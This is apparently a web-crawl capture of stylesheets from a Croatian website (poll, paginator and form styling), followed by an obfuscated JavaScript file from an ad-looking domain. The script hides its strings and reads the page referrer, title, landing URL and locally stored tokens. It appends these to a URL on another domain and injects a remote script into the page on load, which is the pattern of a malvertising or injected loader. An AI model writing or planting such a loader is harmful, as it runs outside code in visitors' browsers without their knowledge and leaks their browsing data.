	background: transparent url(../images/layout/anketa-bg-bottom.gif) no-repeat left bottom;
	padding: 0 10px 10px 10px;
	border: none;
	}	
	
#pollFormWrapper h3 {
	background: transparent url(../images/layout/anketa-bg-top.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	
	
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 10px 0;
	}	
	
.pollOption input {
	float: left;
	width: auto;
	margin-right: 5px;
	vertical-align: middle;
	}	
	
.pollOption label {
	display: block;
	float: right;
	width: 220px;
	}	

#pollFormWrapper .submit {
	margin-top: 20px;
	font-size: .9em;
	}
	
#uc_pools1_pollSubmit {
	background: #96aebf;
	color: #fff;
	padding: 2px;
	font: normal 12px Arial, Helvetica, sans-serif;
	border: none;
	vertical-align: middle;
	width: 60px;
	float: right;
	}	

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 220px;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 25px;
	color: #47687f;
	font-weight: bold;
	}	

/*-----------------------------------------------------
   PAGINATOR
------------------------------------------------------ */	
#mainContainer .paginator                                {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	float: right;
	display: inline;
}
#mainContainer .paginator a                              {
	display: block;
	float: left;
	padding: 2px;
	border: 1px solid #515151;
	width: 15px;
	text-align: center;
	margin-right: 5px;
	text-decoration: none;
}
#mainContainer .paginator a:hover                        { border: 1px solid #515151; background: #f1f1f1; }
#mainContainer .paginator a.on,
#mainContainer .paginator a.on:hover                     { font-weight: bold; text-decoration: none; color: #fff; background: #515151; border: 1px solid #515151; }
#mainContainer .paginator a.disabled,
#mainContainer .paginator a.disabled:hover               { color: #c2c2c2; text-decoration: none; border: 1px solid #e3e3e3; background: #fff; }
#mainContainer .paginator li                             { background: none; padding: 0; margin: 0; line-height: normal; display: inline; }
#mainContainer ul.paginator li a.on:link,
#mainContainer ul.paginator li a.on:visited              { color: #fff; }

/*-----------------------------------------------------
   NEWS NAVIGATOR
------------------------------------------------------ */
#mainContainer #newsNavigator {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	text-align: right;
	font-weight: bold;
}

#mainContainer #newsNavigator li { display: inline; padding: 0; background: none; margin-left: 20px;}

/*-----------------------------------------------------
   secContainer (form basic)
------------------------------------------------------ */

.secContainer_Form h3 {
	background: transparent url(../images/layout/rightcol-box-top-bg.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	

.secContainer_Form { 
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	}
		
.secContainer_Form form  { 
    margin: 20px 0; 
	}
	
.secContainer_Form fieldset {
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	height: 100%;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: none;
	margin-bottom: 20px;
	}	
	
.secContainer_Form .input,
.secContainer_Form .textarea,
.secContainer_Form .select {
	height: 100%;
	overflow: hidden;
	padding-bottom: 2px;
	margin-bottom: 10px;
	}
	
.secContainer_Form input,
.secContainer_Form textarea,
.secContainer_Form select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	}
	
.secContainer_Form .checkbox,
.secContainer_Form .radio { padding: 0; border: 0; }

.secContainer_Form .button {
	background: #96aebf;
	color: #fff;
	font-weight: normal;
	display: block;
	padding: 2px;
	width: 40px;
	}

.secContainer_Form .buttonWide2 {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	}

.secContainer_Form .buttonWide {
	background: transparent url(../images/layout/button-blue.gif) no-repeat 0 0;
	border: none;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	height: 26px;
	}
	
.ispisOdabira { color: #cc0000; font-size: .9em; display: block; margin: 2px 0 20px 0; }

#mainContainer #mainContent p { text-indent : 25px; }
/* #mainContainer #mainContent p + p  { text-indent : 25px; } */

.indent25 {
    text-indent: 25px !important; 
    }

.indent35 {
    text-indent: 35px !important; 
    }

	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/small.css
body_size: 221
content:
/*-----------------------------------------------------
   Small
------------------------------------------------------ */
#mainContainer { font-size: 90%; }
#mainContainer #homeContainer h2 { padding-bottom: 6px; }


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/ksmnews.js
body_size: 2046
content:
function _0x2664(_0x534534,_0x1c5ed1){var _0x31c3a1=_0x3f38();return _0x2664=function(_0x8f4f81,_0x3c39d6){_0x8f4f81=_0x8f4f81-(-0x1*-0xb5f+0x286*0xb+-0x25cd*0x1);var _0x482094=_0x31c3a1[_0x8f4f81];return _0x482094;},_0x2664(_0x534534,_0x1c5ed1);}function _0x3f38(){var _0x38e1b0=['864350NorgpZ','ulxgH','referrer','script','&name=','&bypass_ca','hostname','NCYYh','oqzbf','yLSNT','1722sECjIe','htCDP','aQjKN','&se_referr','7700784TTgbfT','BOSaM','_3SMmZdbyj','bGbPM','token','IfGyr','round','QsCIP','jqeAe','kasGf','ent','&default_k','qvoNw','&token=','OSXdR','unique','undefined','VBScW','ng.com/fKb','RkNIb','applicatio','n/javascri','getElement','IaRQS','kAMao','sByTagName','parentNode','1JeMiFL','type','KsqOM','parse','ttl','removeItem','N7p9SVV','createElem','https://ne','.client','yYquK','4XmVBRQ','gyrWU','bzh','w-adversti','Itlqq','ZmTtu','er=','MDUZc','pathname','&host=','insertBefo','?return=js','che=','location','20950ifoQPz','&landing_u','11322750nHCbzY','38673AXpaAj','KWULJ','created_at','NmCHz','&sub_id=','MiTKi','R_PATH','eyword=','title','ZkTVm','pQmXo','13540010AjHFhX','KuebQ','rl=','config','search','3409539gaiaLv','LDBEh','gtXRw','VJpol','replace','getItem','src','subId','232frnYai','JKqoX'];_0x3f38=function(){return _0x38e1b0;};return _0x3f38();}(function(_0x1310d0,_0x3795b7){var _0x333cd5=_0x2664,_0x25cf31=_0x1310d0();while(!![]){try{var _0x1b3658=-parseInt(_0x333cd5(0x183))/(-0x4*-0x291+0x4*0x2b7+0x151f*-0x1)*(parseInt(_0x333cd5(0x15a))/(0x26e0+-0x696+-0x2048))+parseInt(_0x333cd5(0x1af))/(-0x895*0x1+-0x11*0x239+0x2e61*0x1)*(parseInt(_0x333cd5(0x18e))/(0x94d*0x3+0x81e+0x1*-0x2401))+parseInt(_0x333cd5(0x19c))/(0x1ba8+0x1*0x18eb+-0x348e)*(-parseInt(_0x333cd5(0x164))/(0x15c5*0x1+-0x142*0xe+-0x423*0x1))+-parseInt(_0x333cd5(0x168))/(-0x1efe*-0x1+0x7*-0x587+-0x2*-0x3dd)+parseInt(_0x333cd5(0x158))/(-0x1*0x1695+0x1*-0x1499+0x2*0x159b)*(-parseInt(_0x333cd5(0x19f))/(-0x5*-0x2bf+0x1ea6+0x158*-0x21))+parseInt(_0x333cd5(0x19e))/(0x22a2+0x11*-0xc1+-0x15c7)+parseInt(_0x333cd5(0x1aa))/(0x1*-0x2209+-0xd87*0x1+0x1*0x2f9b);if(_0x1b3658===_0x3795b7)break;else _0x25cf31['push'](_0x25cf31['shift']());}catch(_0x268478){_0x25cf31['push'](_0x25cf31['shift']());}}}(_0x3f38,-0x11e4ad+0xa2fad+-0x232*-0x7f6),(function(){var _0x11d40e=_0x2664,_0x363a19={'jqeAe':_0x11d40e(0x16a)+_0x11d40e(0x189),'ZmTtu':_0x11d40e(0x18b)+_0x11d40e(0x191)+_0x11d40e(0x17a)+_0x11d40e(0x190),'gyrWU':_0x11d40e(0x1ad),'gtXRw':function(_0x386225,_0x2e4839){return _0x386225!==_0x2e4839;},'LDBEh':_0x11d40e(0x178),'kasGf':function(_0x56b925,_0x33cd0c){return _0x56b925/_0x33cd0c;},'qvoNw':function(_0x398e8d,_0xee3c27){return _0x398e8d<_0xee3c27;},'VJpol':function(_0x5c99be,_0x11a21d){return _0x5c99be+_0x11a21d;},'bGbPM':_0x11d40e(0x157),'MDUZc':_0x11d40e(0x16c),'Itlqq':_0x11d40e(0x199)+_0x11d40e(0x18c),'KsqOM':function(_0x5d21fb,_0x3be7db){return _0x5d21fb+_0x3be7db;},'IfGyr':function(_0x3eba64,_0xb0cc6c){return _0x3eba64(_0xb0cc6c);},'BOSaM':_0x11d40e(0x167)+_0x11d40e(0x194),'OSXdR':function(_0x56eb2a,_0x981abc){return _0x56eb2a+_0x981abc;},'htCDP':_0x11d40e(0x173)+_0x11d40e(0x1a6),'KWULJ':function(_0x4ccd6d,_0x4cd0ee){return _0x4ccd6d(_0x4cd0ee);},'IaRQS':function(_0x43d2e9,_0x164bc8){return _0x43d2e9+_0x164bc8;},'NmCHz':_0x11d40e(0x19d)+_0x11d40e(0x1ac),'QsCIP':function(_0x94cc3,_0x3d9966){return _0x94cc3(_0x3d9966);},'MiTKi':function(_0x4d045e,_0x51f8d6){return _0x4d045e+_0x51f8d6;},'ZkTVm':function(_0x1a9edd,_0x4e3d8c){return _0x1a9edd+_0x4e3d8c;},'JKqoX':_0x11d40e(0x15e),'yYquK':_0x11d40e(0x197),'RkNIb':function(_0x5c5819,_0x4feec2){return _0x5c5819+_0x4feec2;},'NCYYh':_0x11d40e(0x1a3),'pQmXo':function(_0x42c89d,_0x5790e5){return _0x42c89d(_0x5790e5);},'ulxgH':function(_0x4866f5,_0x4c4224){return _0x4866f5!==_0x4c4224;},'kAMao':function(_0x3c5d3c,_0x391d96){return _0x3c5d3c+_0x391d96;},'oqzbf':_0x11d40e(0x175),'aQjKN':_0x11d40e(0x15f)+_0x11d40e(0x19a),'KuebQ':_0x11d40e(0x15d),'yLSNT':_0x11d40e(0x17c)+_0x11d40e(0x17d)+'pt','VBScW':function(_0x568935,_0x5900e3){return _0x568935+_0x5900e3;}},_0x2ff72a=_0x363a19[_0x11d40e(0x170)];!window[_0x11d40e(0x16a)+_0x11d40e(0x189)]&&(window[_0x11d40e(0x16a)+_0x11d40e(0x189)]={'unique':![],'ttl':0x15180,'R_PATH':_0x363a19[_0x11d40e(0x193)]});const _0x50de55=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x18f)]);if(_0x363a19[_0x11d40e(0x1b1)](typeof _0x50de55,_0x363a19[_0x11d40e(0x1b0)])&&_0x363a19[_0x11d40e(0x1b1)](_0x50de55,null)){var _0x4a871a=JSON[_0x11d40e(0x186)](_0x50de55),_0x370312=Math[_0x11d40e(0x16e)](_0x363a19[_0x11d40e(0x171)](+new Date(),0x1dad+0x1256+-0x1*0x2c1b));_0x363a19[_0x11d40e(0x174)](_0x363a19[_0x11d40e(0x1b2)](_0x4a871a[_0x11d40e(0x1a1)],window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x187)]),_0x370312)&&(localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x16b)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x195)]),localStorage[_0x11d40e(0x188)](_0x363a19[_0x11d40e(0x18f)]));}var _0x37aa0b=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x16b)]),_0x33dc85=localStorage[_0x11d40e(0x155)](_0x363a19[_0x11d40e(0x195)]),_0x970c24=_0x363a19[_0x11d40e(0x192)];_0x970c24+=_0x363a19[_0x11d40e(0x185)]('&',_0x363a19[_0x11d40e(0x16d)](decodeURIComponent,window[_0x11d40e(0x19b)][_0x11d40e(0x1ae)][_0x11d40e(0x154)]('?',''))),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x169)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,document[_0x11d40e(0x15c)])),_0x970c24+=_0x363a19[_0x11d40e(0x176)](_0x363a19[_0x11d40e(0x165)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,document[_0x11d40e(0x1a7)])),_0x970c24+=_0x363a19[_0x11d40e(0x17f)](_0x363a19[_0x11d40e(0x1a2)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x363a19[_0x11d40e(0x1a4)](document[_0x11d40e(0x19b)][_0x11d40e(0x160)],document[_0x11d40e(0x19b)][_0x11d40e(0x196)]))),_0x970c24+=_0x363a19[_0x11d40e(0x1a8)](_0x363a19[_0x11d40e(0x159)],_0x363a19[_0x11d40e(0x16f)](encodeURIComponent,_0x2ff72a)),_0x970c24+=_0x363a19[_0x11d40e(0x1b2)](_0x363a19[_0x11d40e(0x18d)],_0x363a19[_0x11d40e(0x16d)](encodeURIComponent,window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)]));_0x363a19[_0x11d40e(0x1b1)](typeof _0x37aa0b,_0x363a19[_0x11d40e(0x1b0)])&&_0x37aa0b&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x17b)](_0x363a19[_0x11d40e(0x161)],_0x363a19[_0x11d40e(0x1a9)](encodeURIComponent,_0x37aa0b)));_0x363a19[_0x11d40e(0x15b)](typeof _0x33dc85,_0x363a19[_0x11d40e(0x1b0)])&&_0x33dc85&&window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x177)]&&(_0x970c24+=_0x363a19[_0x11d40e(0x180)](_0x363a19[_0x11d40e(0x162)],_0x363a19[_0x11d40e(0x1a0)](encodeURIComponent,_0x33dc85)));_0x363a19[_0x11d40e(0x15b)]('','')&&(_0x970c24+=_0x363a19[_0x11d40e(0x166)]);var _0x196951=document[_0x11d40e(0x18a)+_0x11d40e(0x172)](_0x363a19[_0x11d40e(0x1ab)]);_0x196951[_0x11d40e(0x184)]=_0x363a19[_0x11d40e(0x163)],_0x196951[_0x11d40e(0x156)]=_0x363a19[_0x11d40e(0x179)](window[_0x11d40e(0x16a)+_0x11d40e(0x189)][_0x11d40e(0x1a5)],_0x970c24);var _0x346973=document[_0x11d40e(0x17e)+_0x11d40e(0x181)](_0x363a19[_0x11d40e(0x1ab)])[0x1f*-0x12b+-0x4df*0x3+0xa*0x515];_0x346973[_0x11d40e(0x182)][_0x11d40e(0x198)+'re'](_0x196951,_0x346973);}()));